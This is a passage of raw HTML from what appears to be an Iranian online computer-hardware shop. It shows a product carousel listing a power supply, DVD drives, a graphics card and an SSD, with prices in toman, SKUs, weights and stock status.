				href="https://pcccenter.com/product/%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87-%da%af%d8%b1%db%8c%d9%86-%d9%85%d8%af%d9%84-gp400a-eco-rev3-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2946"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="2946" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87-%da%af%d8%b1%db%8c%d9%86-%d9%85%d8%af%d9%84-gp400a-eco-rev3-1/">منبع تغذیه گرین مدل GP400A-ECO Rev3.1</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 4,500,000تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,490,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 3,490,000تومان.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
							
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_692fe1ace948a">منبع تغذیه گرین مدل GP400A-ECO Rev3.1 عدد</label>
	<input
		type="number"
				id="quantity_692fe1ace948a"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
					max="9"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
			
			<a href="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/?add-to-cart=2946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2946" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2946" data-product_sku="112007025" aria-label="افزودن به سبد خرید: &ldquo;منبع تغذیه گرین مدل GP400A-ECO Rev3.1&rdquo;" rel="nofollow" data-success_message="&quot;منبع تغذیه گرین مدل GP400A-ECO Rev3.1&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2946" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				112007025			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				2 کیلوگرم			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap wd-fade-off product-grid-item product type-product post-2941 status-publish first instock product_cat-2195 product_cat-2184 product_tag-233 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2941">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-drw-24d5mt-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d8%b9%d8%a8%d9%87/" class="product-image-link" tabindex="-1" aria-label="درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه">
			<img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="درایو DVD اینترنال ایسوس مدل DRW-24D5MT بدون جعبه" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه-80x80.jpg 80w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اینترنال-ایسوس-مدل-DRW-24D5MT-بدون-جعبه.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="2941" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-drw-24d5mt-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d8%b9%d8%a8%d9%87/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2941"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="2941" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-drw-24d5mt-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d8%b9%d8%a8%d9%87/">درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,340,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
							
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_692fe1aceca0d">درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه عدد</label>
	<input
		type="number"
				id="quantity_692fe1aceca0d"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
					max="494"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
			
			<a href="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/?add-to-cart=2941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2941" data-product_sku="107002001" aria-label="افزودن به سبد خرید: &ldquo;درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه&rdquo;" rel="nofollow" data-success_message="&quot;درایو DVD اینترنال ایسوس مدل DRW-24D5MT با جعبه&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2941" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				107002001			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				2 کیلوگرم			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2913 status-publish last outofstock product_cat-2184 product_cat-2185 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2913">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9-%d8%b2%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-gt-730-4gb/" class="product-image-link" tabindex="-1" aria-label="کارت گرافیک زوتک مدل GT 730 4GB">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">ناموجود</span></div><img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2022/07/کارت-گرافیک-زوتک-مدل-GT-730-4GB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کارت گرافیک زوتک مدل GT 730 4GB" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/کارت-گرافیک-زوتک-مدل-GT-730-4GB-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/کارت-گرافیک-زوتک-مدل-GT-730-4GB-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/کارت-گرافیک-زوتک-مدل-GT-730-4GB-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/کارت-گرافیک-زوتک-مدل-GT-730-4GB-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/کارت-گرافیک-زوتک-مدل-GT-730-4GB-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/کارت-گرافیک-زوتک-مدل-GT-730-4GB.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="2913" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pcccenter.com/product/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9-%d8%b2%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-gt-730-4gb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2913"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="2913" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9-%d8%b2%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-gt-730-4gb/">کارت گرافیک زوتک مدل GT 730 4GB</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,390,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://pcccenter.com/product/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9-%d8%b2%d9%88%d8%aa%da%a9-%d9%85%d8%af%d9%84-gt-730-4gb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2913" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2913" data-product_sku="118018008" aria-label="خواندن بیشتر درباره &ldquo;کارت گرافیک زوتک مدل GT 730 4GB&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2913" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				118018008			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				4 کیلوگرم			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2898 status-publish first outofstock product_cat-2195 product_cat-2184 product_tag-dvdrw product_tag-external-asus product_tag-u9m product_tag-zendrive product_tag-zendrive-asus-u9m product_tag-2287 product_tag-2288 product_tag-2286 product_tag-3059 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="2898">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-zendrive-u9m-sdrw-08u9m-u/" class="product-image-link" tabindex="-1" aria-label="درایو DVD اکسترنال ایسوس مدل ZenDrive U9M (SDRW-08U9M-U)">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-300x300.jpg" data-image-srcset="https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U.jpg 700w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-300x300.jpg" data-image-srcset="https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-64x64.jpg 64w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-24x24.jpg 24w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-36x36.jpg 36w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-48x48.jpg 48w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed-460x460.jpg 460w, https://pcccenter.com/wp-content/uploads/2021/07/96e1ed.jpg 500w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="out-of-stock product-label">ناموجود</span></div><img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="درایو DVD اکسترنال ایسوس مدل ZenDrive U9M (SDRW-08U9M-U)" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/درایو-DVD-اکسترنال-ایسوس-مدل-ZenDrive-U9M-SDRW-08U9M-U.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="2898" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-zendrive-u9m-sdrw-08u9m-u/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2898"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="2898" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-zendrive-u9m-sdrw-08u9m-u/">درایو DVD اکسترنال ایسوس مدل ZenDrive U9M (SDRW-08U9M-U)</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,850,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://pcccenter.com/product/%d8%af%d8%b1%d8%a7%db%8c%d9%88-dvd-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%d9%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d9%88%d8%b3-%d9%85%d8%af%d9%84-zendrive-u9m-sdrw-08u9m-u/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2898" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2898" data-product_sku="107017009" aria-label="انتخاب گزینه ها برای &ldquo;درایو DVD اکسترنال ایسوس مدل ZenDrive U9M (SDRW-08U9M-U)&rdquo;" rel="nofollow"><span>انتخاب گزینه ها</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2898" class="screen-reader-text">
		این محصول دارای انواع مختلفی می باشد. گزینه ها ممکن است در صفحه محصول انتخاب شوند	</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				107017009			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				2 کیلوگرم			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						رنگ					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/color/%d8%a8%da%98/" rel="tag">بژ</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://pcccenter.com/color/%d8%b7%d9%84%d8%a7%db%8c%db%8c/" rel="tag">طلایی</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://pcccenter.com/color/%d9%85%d8%b4%da%a9%db%8c/" rel="tag">مشکی</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-2869 status-publish last outofstock product_cat-2189 product_cat-2191 product_cat-2184 product_tag-accessories product_tag-computer-accessories product_tag-sataiii128--internalsataiii128--internalsataiii128--inte product_tag-ssd product_tag-ssd-external product_tag-ssd-internal product_tag-ssdlexar product_tag-3345 product_tag----128 product_tag-3409 product_tag-3420 product_tag-3505 product_tag-3605 product_tag-3557 product_tag-3408 product_tag-3428 product_tag-1201 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2869">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d9%84%da%a9%d8%b3%d8%a7%d8%b1-%d9%85%d8%af%d9%84-ns100-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-128-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7/" class="product-image-link" tabindex="-1" aria-label="اس اس دی لکسار SSD LEXAR NS100 128GB">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-4%</span><span class="out-of-stock product-label">ناموجود</span></div><img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="حافظه اس اس دی لکسار مدل NS100 ظرفیت 128 گیگابایت" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-80x80.jpg 80w, https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت-64x64.jpg 64w, https://pcccenter.com/wp-content/uploads/2022/07/حافظه-اس-اس-دی-لکسار-مدل-NS100-ظرفیت-128-گیگابایت.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="2869" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pcccenter.com/product/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d9%84%da%a9%d8%b3%d8%a7%d8%b1-%d9%85%d8%af%d9%84-ns100-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-128-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2869"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="2869" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

